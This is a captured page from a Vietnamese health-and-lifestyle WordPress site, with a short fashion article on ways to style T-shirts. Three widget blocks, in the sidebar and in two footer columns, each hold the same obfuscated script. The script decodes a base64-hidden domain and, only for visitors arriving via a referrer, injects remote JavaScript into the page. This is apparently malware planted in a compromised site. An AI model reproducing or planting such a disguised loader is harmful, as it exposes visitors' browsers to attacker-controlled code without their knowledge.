<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Cách diện áo phông sao cho phong cách</span><meta itemprop="item" content="https://suckhoevadansinh.com/cach-dien-ao-phong-sao-cho-phong-cach.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-6575" class="post-6575 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Cách diện áo phông sao cho phong cách</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-02T11:46:59+07:00">Xuất bản ngày <b> 2 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách diện áo phông sao cho phong cách&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&title=Cách diện áo phông sao cho phong cách" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&text=Cách diện áo phông sao cho phong cách" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong thời tiết giao mùa, phong cách của bạn sẽ trở nên ấn tượng hơn nếu khoác thêm chiếc áo khoác phù hợp bên ngoài áo thun. Sở hữu tính đa năng và sự tối giản, áo thun trắng &amp; đen sẽ là người bạn đồng hành tuyệt vời với blazer, denim jacket, cardigan… Ảnh: Fashion Jackson</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/03/02/Mua-he-dien-ao-phong-sao-cho-dep_2.jpg" alt="Mùa hè diện áo phông sao cho đẹp?" width="600" height="663" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chắc chắn không thể điểm danh thiếu chân váy dài vì đây cũng là item &#8220;sóng đôi&#8221; với áo phông chuẩn chỉnh. Nếu sở hữu áo phông in chữ thì càng tốt mà nếu diện chiếc áo trơn màu cũng chẳng sao, chỉ cần mix áo phông với chân váy là style của bạn đã &#8220;auto lên đời&#8221;, xịn mịn hơn, khiến mọi cô gái đều trở nên nữ tính, hiện đại.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/03/02/Mua-he-dien-ao-phong-sao-cho-dep_3.jpg" alt="Mùa hè diện áo phông sao cho đẹp?" width="600" height="900" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lựa chọn một đôi giày để điểm tô cho cách phối đồ của bạn trở nên hoàn chỉnh. Với cách phối áo thun nữ với quần ống rộng thì chọn một đôi giày sneaker sẽ là lựa chọn tốt nhất vì set đồ của bạn sẽ trở nên cá tính và năng động.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/03/02/Mua-he-dien-ao-phong-sao-cho-dep_4.jpg" alt="Mùa hè diện áo phông sao cho đẹp?" width="600" height="800" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Những mẫu áo khoác oversize khá hay ho như áo vest, áo khoác bò,… Những dáng áo này thường có đặc điểm phần vai áo rất rộng, tay áo dài, khi mặc thụng xuống trông khá tự nhiên. Vì áo khoác oversize đã khá rộng bởi vậy mix cùng chiếc áo quây ôm sát, áo bralette thì sẽ khiến set đồ cân đối.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.doanhnghiepvn.vn/Images/Uploaded/Share/2021/03/02/Mua-he-dien-ao-phong-sao-cho-dep_5.jpg" alt="Mùa hè diện áo phông sao cho đẹp?" width="600" height="806" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Một cách mix đồ với áo phông oversize mà các bạn nữ cũng có thể áp dụng đó là mặc cùng quần jeans đơn giản. Dáng quần phù hợp nhất sẽ là hơi ôm, ống đứng để cơ thể trông cân đối với phần áo rộng phía trên nhưng vẫn đảm bảo sự thoải mái.</span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cách diện áo phông sao cho phong cách&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&title=Cách diện áo phông sao cho phong cách" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-dien-ao-phong-sao-cho-phong-cach.html&text=Cách diện áo phông sao cho phong cách" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ba-nguyen-thi-viet-ha-duoc-giao-phu-trach-hoi-dong-quan-tri-hose.html" rel="prev">Bà Nguyễn Thị Việt Hà được giao phụ trách Hội đồng Quản trị HOSE</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ha-noi-chi-tra-lien-hai-thang-luong-huu-bat-dau-tu-ngay-4-3.html" rel="next">Hà Nội chi trả liền hai tháng lương hưu bắt đầu từ ngày 4-3</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-29096 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Son xịt nách ADA &#8211; Sự lựa chọn tối ưu cho ngày hè oi bức" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/05/Su-lua-chon-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Su-lua-chon-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Su-lua-chon-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Su-lua-chon-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Su-lua-chon-1-357x210.jpg&quot;,&quot;450&quot;:&quot;Su-lua-chon-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/son-xit-nach-ada-su-lua-chon-toi-uu-cho-ngay-he-oi-buc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/son-xit-nach-ada-su-lua-chon-toi-uu-cho-ngay-he-oi-buc.html" title="Son xịt nách ADA &#8211; Sự lựa chọn tối ưu cho ngày hè oi bức">
			<span class="post-title">
				Son xịt nách ADA &#8211; Sự lựa chọn tối ưu cho ngày hè oi bức			</span>
	</a>
	</p></div>
</div >
<div  class="post-5761 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tại sao nên ăn súp lơ khi bị cảm lạnh?" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/tai-sao-nen-an-sup-lo-khi-bi-cam-lanh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tai-sao-nen-an-sup-lo-khi-bi-cam-lanh.html" title="Tại sao nên ăn súp lơ khi bị cảm lạnh?">
			<span class="post-title">
				Tại sao nên ăn súp lơ khi bị cảm lạnh?			</span>
	</a>
	</p></div>
</div >
<div  class="post-20098 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Lisa khiến người hâm mộ vô cùng phấn khích khi chốt đơn debut solo tháng 8" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/saostar-uye692o33jjrtihq-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;saostar-uye692o33jjrtihq-86x64.jpg&quot;,&quot;210&quot;:&quot;saostar-uye692o33jjrtihq-210x136.jpg&quot;,&quot;279&quot;:&quot;saostar-uye692o33jjrtihq-279x220.jpg&quot;,&quot;357&quot;:&quot;saostar-uye692o33jjrtihq-357x210.jpg&quot;,&quot;700&quot;:&quot;saostar-uye692o33jjrtihq.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/lisa-khien-nguoi-ham-mo-vo-cung-phan-khich-khi-chot-don-debut-solo-thang-8.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/lisa-khien-nguoi-ham-mo-vo-cung-phan-khich-khi-chot-don-debut-solo-thang-8.html" title="Lisa khiến người hâm mộ vô cùng phấn khích khi chốt đơn debut solo tháng 8">
			<span class="post-title">
				Lisa khiến người hâm mộ vô cùng phấn khích khi chốt đơn debut solo tháng 8			</span>
	</a>
	</p></div>
</div >
<div  class="post-2311 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hà Giang &#8211; Nét đẹp nơi địa đầu đất nước" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/ha-giang1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ha-giang1-86x64.jpg&quot;,&quot;210&quot;:&quot;ha-giang1-210x136.jpg&quot;,&quot;279&quot;:&quot;ha-giang1-279x220.jpg&quot;,&quot;357&quot;:&quot;ha-giang1-357x210.jpg&quot;,&quot;750&quot;:&quot;ha-giang1-750x430.jpg&quot;,&quot;1000&quot;:&quot;ha-giang1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ha-giang-net-dep-noi-dia-dau-dat-nuoc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ha-giang-net-dep-noi-dia-dau-dat-nuoc.html" title="Hà Giang &#8211; Nét đẹp nơi địa đầu đất nước">
			<span class="post-title">
				Hà Giang &#8211; Nét đẹp nơi địa đầu đất nước			</span>
	</a>
	</p></div>
</div >
<div  class="post-9505 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="5 cách để phối áo corset đơn giản mà sành điệu" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ao-2-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ao-2-2-86x64.jpg&quot;,&quot;210&quot;:&quot;ao-2-2-210x136.jpg&quot;,&quot;279&quot;:&quot;ao-2-2-279x220.jpg&quot;,&quot;357&quot;:&quot;ao-2-2-357x210.jpg&quot;,&quot;750&quot;:&quot;ao-2-2-750x430.jpg&quot;,&quot;1600&quot;:&quot;ao-2-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/5-cach-de-phoi-ao-corset-don-gian-ma-sanh-dieu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/5-cach-de-phoi-ao-corset-don-gian-ma-sanh-dieu.html" title="5 cách để phối áo corset đơn giản mà sành điệu">
			<span class="post-title">
				5 cách để phối áo corset đơn giản mà sành điệu			</span>
	</a>
	</p></div>
</div >
<div  class="post-10024 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="12 thực phẩm giảm lo lắng được khoa học chứng minh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/thuc-pham-giam-lo-lang-03-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thuc-pham-giam-lo-lang-03-86x64.jpg&quot;,&quot;210&quot;:&quot;thuc-pham-giam-lo-lang-03-210x136.jpg&quot;,&quot;279&quot;:&quot;thuc-pham-giam-lo-lang-03-279x220.jpg&quot;,&quot;357&quot;:&quot;thuc-pham-giam-lo-lang-03-357x210.jpg&quot;,&quot;750&quot;:&quot;thuc-pham-giam-lo-lang-03-750x430.jpg&quot;,&quot;1024&quot;:&quot;thuc-pham-giam-lo-lang-03.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/12-thuc-pham-giam-lo-lang-duoc-khoa-hoc-chung-minh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/12-thuc-pham-giam-lo-lang-duoc-khoa-hoc-chung-minh.html" title="12 thực phẩm giảm lo lắng được khoa học chứng minh">
			<span class="post-title">
				12 thực phẩm giảm lo lắng được khoa học chứng minh			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_80115244 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[6575],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9262ef0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="80115244"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="80115244" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_36065_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_36065_user_login" class="input"
